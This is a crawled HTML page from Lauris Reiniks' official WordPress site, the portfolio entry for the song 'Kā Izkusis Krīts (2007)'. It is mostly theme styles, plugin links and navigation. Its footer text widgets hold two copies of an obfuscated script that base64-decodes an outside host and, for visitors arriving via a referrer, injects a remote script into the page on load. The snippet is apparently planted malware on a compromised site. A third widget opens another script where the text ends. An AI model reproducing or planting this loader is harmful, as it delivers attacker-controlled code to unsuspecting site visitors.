

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/portfolio/ka-izkusis-krits-2007/
body_size: 33945
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; Kā Izkusis Krīts (2007)</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Kā Izkusis Krīts (2007) Comments Feed" href="http://www.laurisreiniks.lv/portfolio/ka-izkusis-krits-2007/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nakts Veikalā (2007)' href='http://www.laurisreiniks.lv/portfolio/nakts-veikala-2007/' />
<link rel='next' title='Es Esmu Tev Dzīslās (feat. Rūta) 2008' href='http://www.laurisreiniks.lv/portfolio/es-esmu-tev-dzislas-feat-ruta-2008/' />
<meta name="generator" content="WordPress 4.3.1" />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Kā Izkusis Krīts (2007)" />
<meta property="og:url" content="http://www.laurisreiniks.lv/portfolio/ka-izkusis-krits-2007/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-23T18:49:20+00:00" />
<meta property="article:modified_time" content="2014-10-23T18:49:20+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/hqdefault-9.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="360" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/hqdefault-9.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="single single-portfolio postid-3871">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container gdlr-with-icon" >
				<div class="gdlr-page-header-icon"><i class="icon-list-ul"></i></div>				<h1 class="gdlr-page-title">Kā Izkusis Krīts (2007)</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper">
	<div class="gdlr-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
					<div class="main-content-container container gdlr-item-start-content">
				<div class="gdlr-item gdlr-main-content">
					
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
			</div>
			
		
		<!-- Below Sidebar Section-->
		
		
	</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
